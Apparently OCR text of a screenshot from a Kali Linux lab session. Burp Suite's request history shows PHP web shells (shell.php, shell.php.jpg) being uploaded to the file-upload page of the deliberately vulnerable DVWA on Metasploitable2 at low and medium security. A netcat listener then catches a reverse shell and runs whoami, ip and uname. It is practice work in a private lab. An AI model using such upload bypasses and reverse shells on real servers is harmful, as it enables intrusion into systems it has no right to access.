 kali-linux-2024-W36-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:58
Trash
File System
Home
BW1
interfaces
ret_win.txt
goPhish
nessus.txt
shell.php.jpg
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener po
1 http://192.168.50.101 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50.101 16:14:21 9 D... 8080
2 http://192.168.50.101 GET /dvwa/hackable/uploads/ 200 1518 HTML Index of /dvwa/hackabl... 192.168.50.101 16:15:19 9 D... 8080
3 https://portswigger.net GET /burp/documentation/desktop/tools... ✓ unknown host 16:16:17 9 D... 8080
4 http://192.168.50.101 GET /dvwa/hackable/uploads/ 200 1518 HTML Index of /dvwa/hackabl... 192.168.50.101 16:17:32 9 D... 8080
9 http://192.168.50.101 GET /favicon.ico 404 516 HTML ico 404 Not Found 192.168.50.101 16:17:48 9 D... 8080
10 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php 200 484 HTML php 192.168.50.101 16:18:14 9 D... 8080
11 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php 200 232 HTML php 192.168.50.101 16:18:20 9 D... 8080
12 http://192.168.50.101 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50.101 16:20:52 9 D... 8080
13 http://192.168.50.101 GET /favicon.ico 404 516 HTML ico 404 Not Found 192.168.50.101 16:20:55 9 D... 8080
14 http://192.168.50.101 GET /dvwa/ 302 483 HTML 192.168.50.101 PHPSESSID=2e5... 16:21:47 9 D... 8080
15 http://192.168.50.101 GET /dvwa/login.php 200 1637 HTML php Damn Vulnerable We... 192.168.50.101 16:21:53 9 D... 8080
18 http://192.168.50.101 POST /dvwa/login.php ✓ 302 392 HTML php 192.168.50.101 16:22:14 9 D... 8080
19 http://192.168.50.101 GET /dvwa/index.php 200 4932 HTML php Damn Vulnerable We... 192.168.50.101 16:22:52 9 D... 8080
21 http://192.168.50.101 GET /dvwa/dvwa/js/dvwaPage.js 200 1087 script js 192.168.50.101 16:22:54 9 D... 8080
24 http://192.168.50.101 GET /dvwa/security.php 200 4454 HTML php Damn Vulnerable We... 192.168.50.101 16:22:59 9 D... 8080
25 http://192.168.50.101 GET /dvwa/security.php 200 4453 HTML php Damn Vulnerable We... 192.168.50.101 16:22:59 9 D... 8080
27 http://192.168.50.101 POST /dvwa/security.php ✓ 302 427 HTML php 192.168.50.101 security=low 16:23:09 9 ... 8080
28 http://192.168.50.101 GET /dvwa/security.php 200 4534 HTML php Damn Vulnerable We... 192.168.50.101 16:23:41 9 D... 8080
29 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4864 HTML Damn Vulnerable We... 192.168.50.101 16:23:50 9 D... 8080
30 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4929 HTML Damn Vulnerable We... 192.168.50.101 16:24:05 9 D... 8080
31 http://192.168.50.101 GET /dvwa/hackable/ 200 1291 HTML Index of /dvwa/hackable 192.168.50.101 16:27:10 9 D... 8080
33 http://192.168.50.101 GET /dvwa/hackable/uploads/ 200 1517 HTML Index of /dvwa/hackabl... 192.168.50.101 16:27:29 9 D... 8080
34 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php 200 484 HTML php 192.168.50.101 16:27:37 9 D... 8080
35 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.101 16:28:01 9 D... 8080
36 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.101 16:35:42 9 D... 8080
37 http://192.168.50.101 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50.101 16:48:08 9 ... 8080
38 http://192.168.50.101 GET /dvwa/ 200 4845 HTML Damn Vulnerable We... 192.168.50.101 16:48:25 9 ... 8080
39 http://192.168.50.101 GET /dvwa/security.php 200 4452 HTML php Damn Vulnerable We... 192.168.50.101 16:48:30 9 ... 8080
40 http://192.168.50.101 GET /dvwa/security.php 200 4451 HTML php Damn Vulnerable We... 192.168.50.101 16:48:30 9 ... 8080
41 http://192.168.50.101 POST /dvwa/security.php ✓ 302 430 HTML php 192.168.50.101 security=medium 16:48:38 9 ... 8080
42 http://192.168.50.101 GET /dvwa/security.php 200 4543 HTML php Damn Vulnerable We... 192.168.50.101 16:48:44 9 ... 8080
43 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4872 HTML Damn Vulnerable We... 192.168.50.101 16:48:50 9 ... 8080
44 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 5658 HTML Damn Vulnerable We... 192.168.50.101 16:48:57 9 ... 8080
45 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 5658 HTML Damn Vulnerable We... 192.168.50.101 16:50:01 9 D... 8080
46 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 5657 HTML Damn Vulnerable We... 192.168.50.101 16:50:52 9 D... 8080
47 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.101 16:53:22 9 D... 8080
48 http://192.168.50.101 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50.101 16:53:43 9 D... 8080
49 http://192.168.50.101 GET /dvwa/ 200 4848 HTML Damn Vulnerable We... 192.168.50.101 16:53:57 9 D... 8080
50 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4873 HTML Damn Vulnerable We... 192.168.50.101 16:54:05 9 ... 8080
51 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4942 HTML Damn Vulnerable We... 192.168.50.101 16:54:38 9 ... 8080
52 http://192.168.50.101 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50.101 16:55:11 9 D... 8080
53 http://192.168.50.101 GET /dvwa/hackable 301 608 HTML 301 Moved Permanent... 192.168.50.101 16:55:32 9 D... 8080
54 http://192.168.50.101 GET /dvwa/hackable/ 200 1290 HTML Index of /dvwa/hackable 192.168.50.101 16:55:46 9 ... 8080
55 http://192.168.50.101 GET /dvwa/hackable/uploads/ 200 1710 HTML Index of /dvwa/hackabl... 192.168.50.101 16:55:51 9 D... 8080
56 http://192.168.50.101 GET /dvwa/hackable/uploads/ 200 1710 HTML Index of /dvwa/hackabl... 192.168.50.101 16:55:57 9 D... 8080
57 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php.j... 200 488 HTML jpg 192.168.50.101 16:56:21 9 D... 8080
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.50.101/dvwa/hackable/uploads/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=2e59b1cd750ee21045a9a84c43b786ce
11 Connection: keep-alive
Search 0 highlights
Inspector
Request attributes 2
Request cookies 2
Request headers 10
Inspector
Notes
Event log (3) All issues Memory: 138.8MB
kali@kali: ~
le Actions Edit View Help
-(kali㉿kali)-[~]
$ nc -lvnp 1024
stening on [any] 1024 ...
nnect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 45349
oami
w-data
a
lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:43:2a:32 brd ff:ff:ff:ff:ff:ff
inet 192.168.50.101/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fe43:2a32/64 scope link
valid_lft forever preferred_lft forever
ame -a
nux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ebex Ora
CTRL (DESTRA)